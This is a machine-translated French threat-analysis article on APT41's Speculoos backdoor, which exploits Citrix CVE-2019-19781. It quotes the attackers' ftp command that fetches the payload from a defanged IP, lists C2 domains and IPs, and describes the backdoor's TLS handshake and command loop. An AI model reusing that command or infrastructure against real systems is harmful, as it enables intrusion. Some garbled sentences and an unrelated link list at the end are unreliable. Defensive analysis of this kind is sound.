FireEye a publié un rapport sur la campagne d'attaque mondiale APT41 le 25 mars 2020. Cette campagne d'attaque s'est déroulée entre le 20 janvier et le 11 mars et a principalement ciblé les équipements réseaux Citrix, Cisco et Zoho. Les chercheurs ont obtenu l'échantillon d'attaque « Speculoos » ciblant les appareils Citrix sur la base des données WildFire et AutoFocus et ont également identifié des victimes dans plusieurs secteurs à travers le monde, notamment en Amérique du Nord, en Amérique du Sud et en Europe.

Speculoos est implémenté sur la base de FreeBSD. Un total de cinq échantillons ont été identifiés. Les tailles de fichier de tous les échantillons sont fondamentalement les mêmes et il existe des différences mineures entre les ensembles d'échantillons. Speculoos exploite CVE-2019-19781 pour la propagation des attaques. CVE-2019-19781 affecte Citrix Application Delivery Controller, Citrix Gateway et Citrix SD-WAN WANOP, permettant aux attaquants d'exécuter à distance des commandes arbitraires.

L'attaquant a exploité CVE-2019-19781 pour exécuter des commandes à distance : '/usr/bin/ftp -o /tmp/bsd ftp://test: [expurgé]@ 66.42.98[.]220 /

La première vague d'attaques a débuté dans la soirée du 31 janvier 2020, à partir d'un fichier nommé bsd, touchant plusieurs établissements d'enseignement supérieur aux États-Unis, des établissements médicaux américains et des sociétés de conseil irlandaises. La deuxième vague d'attaques a débuté le 24 février 2020, sous le nom de fichier un, et a touché des établissements d'enseignement supérieur colombiens, des organisations manufacturières autrichiennes, des établissements d'enseignement supérieur américains et des gouvernements d'État américains.

Les logiciels malveillants basés sur les systèmes BSD sont relativement rares. Cet outil est lié à des périphériques réseau Citrix spécifiques, donc Speculoos est susceptible d'être développé par l'organisation APT41 spécifiquement pour cette activité d'attaque.

La porte dérobée Speculoos peut être exécutée sur les systèmes FreeBSD à l'aide de fichiers exécutables ELF compilés avec GCC 4.2.1. La charge utile ne peut pas maintenir un contrôle persistant sur la cible, l'attaquant utilise donc des composants supplémentaires ou d'autres méthodes d'attaque pour conserver le contrôle. Après avoir exécuté la porte dérobée, une boucle sera entrée, qui communiquera avec le domaine C2 via le port 443 et appelle la fonction

alibaba.zzux[.]com (119.28.139[.]120)





quand il y a est un problème de communication, Speculoos va tenter de se connecter au serveur de sauvegarde C2 via le port 443, dont l'adresse IP est 119.28.139[.]20. S'il est connecté à un serveur C2, il effectuera une négociation TLS avec le serveur. La figure 1 montre le paquet envoyé au serveur C2.

Il demande login.live[.]com comme indication de nom de serveur (SNI).



Après s'être connecté avec succès au C2 et avoir terminé la poignée de main TLS, Speculoos prendra l'empreinte digitale du système cible et renverra les données au serveur C2. Sa structure est présentée dans le tableau 1 ci-dessous.



Les données sont envoyées sur le canal TLS et Speculoos attend une réponse de deux octets du serveur. Après avoir reçu la réponse, il envoie un octet (0xa) à C2 et entre dans une boucle en attente de la commande. Le tableau 2 montre les commandes que l'attaquant peut exécuter, lui permettant de contrôler entièrement le système victime.



Les deux échantillons de Speculoos analysés dans l'étude sont fonctionnellement identiques, avec seulement huit octets de différence entre eux. Cela est dû à la différence entre les commandes « hostname » et « uname -s » lors de la collecte des informations système. uname -s renvoie les informations sur le noyau, hostname renvoie le nom du système hôte. L'image ci-dessous montre une comparaison binaire entre deux échantillons de spéculoos.

Permettre à des utilisateurs non autorisés d'exécuter du code à distance sur des appareils accessibles sur Internet entraînera de graves problèmes de sécurité affecte plusieurs appareils connectés à Internet et est activement exploitée par des attaquants. Cette vulnérabilité est utilisée pour. installez une porte dérobée personnalisée. Un attaquant peut surveiller ou modifier l'activité réseau d'une organisation entière, car toutes les activités réseau de l'organisation concernée doivent passer par ces périphériques réseau.

Par défaut, ces appareils peuvent accéder directement au système interne de l'organisation, et les attaquants n'ont pas besoin de considérer la question des mouvements latéraux au sein du réseau interne. Les cyber-attaquants disposent de plusieurs méthodes d'attaque, telles que la modification des données du réseau, l'injection de code malveillant, la réalisation d'attaques de l'homme du milieu ou l'incitation des utilisateurs vers de fausses pages de connexion pour voler les informations de connexion.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Quelle est la différence entre les formats guid et mbr

Quelle est la différence entre les formats guid et mbr

qu'est-ce que pr

qu'est-ce que pr

cadre réseau

cadre réseau

Tutoriel sur l'achat et la vente de Bitcoin sur Huobi.com

Tutoriel sur l'achat et la vente de Bitcoin sur Huobi.com

Méthode de récupération de données informatiques Xiaomi

Méthode de récupération de données informatiques Xiaomi

Comment vérifier l'adresse IP d'un ordinateur

Comment vérifier l'adresse IP d'un ordinateur

Que signifie classe en langage C ?

Que signifie classe en langage C ?

Introduction aux types de fichiers

Introduction aux types de fichiers